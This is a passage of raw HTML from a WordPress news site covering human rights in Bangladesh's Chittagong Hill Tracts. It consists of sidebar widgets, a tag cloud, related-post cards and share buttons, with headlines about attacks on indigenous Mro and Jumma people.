                                <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-2048x1152.webp 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/">
                                Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:04:39+06:00">January 19, 2026</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70714" class="theme-article-post theme-article-default post-70714 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-attacked-2 tag-bengalisetler tag-humanrights-2 tag-injured tag-khagrachari-2">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/">
                                <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM.webp 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/">
                                Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T20:55:43+06:00">January 15, 2026</time></a></div>                        </div>
                    </div>
                </article>
                    </div>
    </div>

            </div><!-- #primary -->
            

<aside id="secondary" class="widget-area theme-sticky-component hide-on-mobile" >
    <div id="hill_voice_recent_posts-2" class="widget widget-panel hill-voice-widget-recent-news"><div class="widget-content"><h3 class="widget-title"><span>Recent News</span></h3>            <div class="theme-recent-widget theme-widget-list style_1">
                                    <article id="post-70766" class="theme-article-post theme-widget-article post-70766 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-chtaccord tag-hillvoice tag-humanrights-2">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="11th meeting of CHT Accord Implementation and Monitoring Committee held" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:11:36+06:00">January 19, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark">11th meeting of CHT Accord Implementation and Monitoring Committee held</a></h3>
                        </div>
                    </article>
                                    <article id="post-70760" class="theme-article-post theme-widget-article post-70760 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:04:39+06:00">January 19, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark">Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured</a></h3>
                        </div>
                    </article>
                                    <article id="post-70714" class="theme-article-post theme-widget-article post-70714 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-attacked-2 tag-bengalisetler tag-humanrights-2 tag-injured tag-khagrachari-2">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T20:55:43+06:00">January 15, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark">Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured</a></h3>
                        </div>
                    </article>
                                    <article id="post-70700" class="theme-article-post theme-widget-article post-70700 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-hillvoice tag-humanrights-2 tag-mogpartyterrorists">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T12:06:21+06:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T12:07:19+06:00">January 12, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/" rel="bookmark">Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila</a></h3>
                        </div>
                    </article>
                                    <article id="post-70696" class="theme-article-post theme-widget-article post-70696 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-minority tag-hillvoice tag-hindu tag-minorites">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="7 Hindus murdered in 19 days in Bangladesh" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T11:59:06+06:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T12:07:55+06:00">January 12, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/" rel="bookmark">7 Hindus murdered in 19 days in Bangladesh</a></h3>
                        </div>
                    </article>
                                    <article id="post-70665" class="theme-article-post theme-widget-article post-70665 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-accord category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2 tag-pcjss-2">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="JSS releases human rights report: 606 people victims of HR violations in 2025" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/" rel="bookmark"><time class="entry-date published" datetime="2026-01-01T04:11:08+06:00">January 1, 2026</time><time class="updated" datetime="2026-01-06T00:14:20+06:00">January 6, 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/" rel="bookmark">JSS releases human rights report: 606 people victims of HR violations in 2025</a></h3>
                        </div>
                    </article>
                            </div>
            </div></div><div id="block-4" class="widget widget-panel widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://hillvoice.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-5" class="widget widget-panel widget_block widget_categories"><div class="widget-content"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="appeal">Appeal</option>
	<option class="level-0" value="cht-accord">CHT Accord</option>
	<option class="level-0" value="cht-issues">CHT Issues</option>
	<option class="level-0" value="climate-change">Climate Change</option>
	<option class="level-0" value="culture">Culture</option>
	<option class="level-0" value="dating-online">Dating Online</option>
	<option class="level-0" value="development">Development</option>
	<option class="level-0" value="education">Education</option>
	<option class="level-0" value="featured">Featured</option>
	<option class="level-0" value="human-rights">Human Rights</option>
	<option class="level-0" value="indigenous-rights">Indigenous Rights</option>
	<option class="level-0" value="international">International</option>
	<option class="level-0" value="interview">Interview</option>
	<option class="level-0" value="land-and-nr">Land and NR</option>
	<option class="level-0" value="lifestyles">Lifestyles</option>
	<option class="level-0" value="minority">Minority</option>
	<option class="level-0" value="opinion">Opinion</option>
	<option class="level-0" value="photo-gallery">Photo Gallery</option>
	<option class="level-0" value="politics">Politics</option>
	<option class="level-0" value="sports">Sports</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="videos">Videos</option>
	<option class="level-0" value="women">Women</option>
</select><script>
	
	( function() {
		var dropdown = document.getElementById( 'wp-block-categories-1' );
		function onCatChange() {
			if ( dropdown.options[ dropdown.selectedIndex ].value !== -1 ) {
				location.href = "https://hillvoice.net/?" + dropdown.name + '=' + dropdown.options[ dropdown.selectedIndex ].value;
			}
		}
		dropdown.onchange = onCatChange;
	})();
	
	
</script>

</div></div></div><div id="block-10" class="widget widget-panel widget_block widget_tag_cloud"><div class="widget-content"><p class="wp-block-tag-cloud"><a href="https://hillvoice.net/terms/army-4/" class="tag-cloud-link tag-link-5054 tag-link-position-1" style="font-size: 13.777777777778pt;" aria-label="#army (83 items)">#army</a>
<a href="https://hillvoice.net/terms/bandarban-3/" class="tag-cloud-link tag-link-4533 tag-link-position-2" style="font-size: 14.777777777778pt;" aria-label="#Bandarban (102 items)">#Bandarban</a>
<a href="https://hillvoice.net/terms/chittagonghilltract/" class="tag-cloud-link tag-link-8353 tag-link-position-3" style="font-size: 10.444444444444pt;" aria-label="#chittagonghilltract (41 items)">#chittagonghilltract</a>
<a href="https://hillvoice.net/terms/chittagonghilltracts-2/" class="tag-cloud-link tag-link-5161 tag-link-position-4" style="font-size: 18pt;" aria-label="#chittagonghilltracts (197 items)">#chittagonghilltracts</a>
<a href="https://hillvoice.net/terms/cht-3/" class="tag-cloud-link tag-link-4085 tag-link-position-5" style="font-size: 13.666666666667pt;" aria-label="#CHT (81 items)">#CHT</a>
<a href="https://hillvoice.net/terms/chtaccord/" class="tag-cloud-link tag-link-5438 tag-link-position-6" style="font-size: 12.444444444444pt;" aria-label="#chtaccord (62 items)">#chtaccord</a>
<a href="https://hillvoice.net/terms/hillvoice/" class="tag-cloud-link tag-link-4479 tag-link-position-7" style="font-size: 16.777777777778pt;" aria-label="#hillvoice (154 items)">#hillvoice</a>
<a href="https://hillvoice.net/terms/humanrights-2/" class="tag-cloud-link tag-link-7962 tag-link-position-8" style="font-size: 14.111111111111pt;" aria-label="#humanrights (88 items)">#humanrights</a>
<a href="https://hillvoice.net/terms/indigenous-2/" class="tag-cloud-link tag-link-5210 tag-link-position-9" style="font-size: 10.666666666667pt;" aria-label="#Indigenous (43 items)">#Indigenous</a>
<a href="https://hillvoice.net/terms/knf-3/" class="tag-cloud-link tag-link-5169 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="#KNF (49 items)">#KNF</a>
<a href="https://hillvoice.net/terms/news/" class="tag-cloud-link tag-link-5442 tag-link-position-11" style="font-size: 11.777777777778pt;" aria-label="#news (54 items)">#news</a>
<a href="https://hillvoice.net/terms/pcjss-2/" class="tag-cloud-link tag-link-4087 tag-link-position-12" style="font-size: 12.888888888889pt;" aria-label="#PCJSS (68 items)">#PCJSS</a>
<a href="https://hillvoice.net/terms/rangamati-3/" class="tag-cloud-link tag-link-4623 tag-link-position-13" style="font-size: 15.333333333333pt;" aria-label="#Rangamati (114 items)">#Rangamati</a>
<a href="https://hillvoice.net/terms/army/" class="tag-cloud-link tag-link-347 tag-link-position-14" style="font-size: 10.666666666667pt;" aria-label="Army (43 items)">Army</a>
<a href="https://hillvoice.net/terms/bandarban/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 15.222222222222pt;" aria-label="Bandarban (110 items)">Bandarban</a>
<a href="https://hillvoice.net/terms/bandarban-hill-district/" class="tag-cloud-link tag-link-342 tag-link-position-16" style="font-size: 10.222222222222pt;" aria-label="Bandarban Hill District (39 items)">Bandarban Hill District</a>
<a href="https://hillvoice.net/terms/bangladesh-army/" class="tag-cloud-link tag-link-572 tag-link-position-17" style="font-size: 13.222222222222pt;" aria-label="Bangladesh army (73 items)">Bangladesh army</a>
<a href="https://hillvoice.net/terms/chittagong-hill-tracts/" class="tag-cloud-link tag-link-70 tag-link-position-18" style="font-size: 13.888888888889pt;" aria-label="Chittagong Hill Tracts (85 items)">Chittagong Hill Tracts</a>
<a href="https://hillvoice.net/terms/cht/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 12.333333333333pt;" aria-label="CHT (61 items)">CHT</a>
<a href="https://hillvoice.net/terms/cht-accord/" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 10.111111111111pt;" aria-label="CHT Accord (38 items)">CHT Accord</a>
<a href="https://hillvoice.net/terms/dhaka/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Dhaka (39 items)">Dhaka</a>
<a href="https://hillvoice.net/terms/indigenous-peoples/" class="tag-cloud-link tag-link-265 tag-link-position-22" style="font-size: 10.888888888889pt;" aria-label="Indigenous Peoples (45 items)">Indigenous Peoples</a>
<a href="https://hillvoice.net/terms/land-grabbing/" class="tag-cloud-link tag-link-294 tag-link-position-23" style="font-size: 10pt;" aria-label="Land grabbing (37 items)">Land grabbing</a>
<a href="https://hillvoice.net/terms/rangamati/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 16pt;" aria-label="Rangamati (132 items)">Rangamati</a>
<a href="https://hillvoice.net/terms/rangamati-hill-district/" class="tag-cloud-link tag-link-344 tag-link-position-25" style="font-size: 14.111111111111pt;" aria-label="Rangamati Hill District (89 items)">Rangamati Hill District</a></p></div></div></aside><!-- #secondary -->
        </div>
    </main>


    <!--sticky-article-navigation starts-->
    <div class="sticky-article-navigation">
                    <a class="sticky-article-link sticky-article-prev" href="https://hillvoice.net/case-filed-against-22-workers-of-pcjss-in-connection-with-the-gunfight-in-ruma/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg>                </div>
                <article id="post-10678" class="theme-article-post theme-sticky-article post-10678 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-education tag-first-grammar-book-mro-language tag-mro-indigenous tag-tatong">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2022/02/false-case-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            Case filed against 22 workers of PCJSS in connection with the gunfight in Ruma                        </h3>
                    </div>
                </article>
            </a>

        
            <a class="sticky-article-link sticky-article-next" href="https://hillvoice.net/pcps-human-chain-calls-for-full-impln-of-cht-accord-introduction-of-primary-education-in-indigenous-mother-tongues/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg>                </div>
                <article id="post-10678" class="theme-article-post theme-sticky-article post-10678 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-education tag-first-grammar-book-mro-language tag-mro-indigenous tag-tatong">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="158" src="https://hillvoice.net/wp-content/uploads/2022/02/PCP-protest-RMT-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            PCP&#8217;s human chain calls for full impln of CHT Accord &#038; introduction of primary education in indigenous mother tongues                        </h3>
                    </div>
                </article>
            </a>

                </div>


    <!--sticky-article-navigation ends-->

    <section class="site-section site-recommendation-section">
        <div class="wrapper">
            <header class="section-header theme-section-header">
                <h2 class="site-section-title">
                    <span>You May Also Like:</span>
                </h2>
            </header>
        <!-- </div>
        <div class="wrapper"> -->
            <div class="column-row">

                                        <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70766" class="theme-article-post theme-article-overlap theme-recommended-post post-70766 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-chtaccord tag-hillvoice tag-humanrights-2">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="11th meeting of CHT Accord Implementation and Monitoring Committee held" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2F11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=11th meeting of CHT Accord Implementation and Monitoring Committee held&amp;url=http://https%3A%2F%2Fhillvoice.net%2F11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2F11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held%2F&text=11th meeting of CHT Accord Implementation and Monitoring Committee held"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2F11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=11th meeting of CHT Accord Implementation and Monitoring Committee held&body=11th meeting of CHT Accord Implementation and Monitoring Committee held http://https%3A%2F%2Fhillvoice.net%2F11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a> <a href="https://hillvoice.net/categories/indigenous-rights/" rel="category tag">Indigenous Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark">11th meeting of CHT Accord Implementation and Monitoring Committee held</a></h3>

                                                                        <div class="entry-meta">
